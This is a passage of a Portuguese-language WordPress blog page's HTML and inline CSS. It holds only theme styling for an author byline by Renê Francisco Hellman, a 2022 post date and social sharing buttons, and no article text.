					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_66 .tdb-author-name{
					color: #000000;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name:hover{
					color: #FFD500;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-author-by{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_66 .tdb-author-name{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_66 .tdb-author-by{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.contraditor.com/author/rene-hellman/" title="Renê Francisco Hellman"><img loading="lazy" decoding="async" width="96" height="96" src="https://www.contraditor.com/wp-content/uploads/2021/07/Skype_Picture_2021_07_30T19_32_46_361Z-e1627756159433-96x96.jpeg" class="avatar avatar-96 photo" alt="" srcset="https://www.contraditor.com/wp-content/uploads/2021/07/Skype_Picture_2021_07_30T19_32_46_361Z-e1627756159433-96x96.jpeg 96w, https://www.contraditor.com/wp-content/uploads/2021/07/Skype_Picture_2021_07_30T19_32_46_361Z-e1627756159433-150x150.jpeg 150w, https://www.contraditor.com/wp-content/uploads/2021/07/Skype_Picture_2021_07_30T19_32_46_361Z-e1627756159433-24x24.jpeg 24w, https://www.contraditor.com/wp-content/uploads/2021/07/Skype_Picture_2021_07_30T19_32_46_361Z-e1627756159433-48x48.jpeg 48w, https://www.contraditor.com/wp-content/uploads/2021/07/Skype_Picture_2021_07_30T19_32_46_361Z-e1627756159433-300x300.jpeg 300w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">por</span> <a class="tdb-author-name" href="https://www.contraditor.com/author/rene-hellman/">Renê Francisco Hellman</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_67 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:1px !important;
margin-left:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_67{
                    display: inline-block;
                
					color: #666666;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_67 i{
                    font-size: 15;
                
					color: #666666;
				}.tdi_67 svg{
                    width: 15px;
                }.tdi_67 .tdb-date-icon{
                    margin-right: 7px;
                
					position: relative;
					top: 2px;
				}.tdi_67 svg,
				.tdi_67 svg *{
					fill: #666666;
				
					fill: #666666;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-date-icon tdb-date-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M22.528 503.735h978.944v35.84h-978.944v-35.84z"></path></svg></span><time class="entry-date updated td-module-date" datetime="2022-03-23T07:55:59-03:00">23/03/2022</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 .vc_column-inner > .wpb_wrapper,
				.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_70 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_70 .td-post-sharing,
				.tdi_70 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_70" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

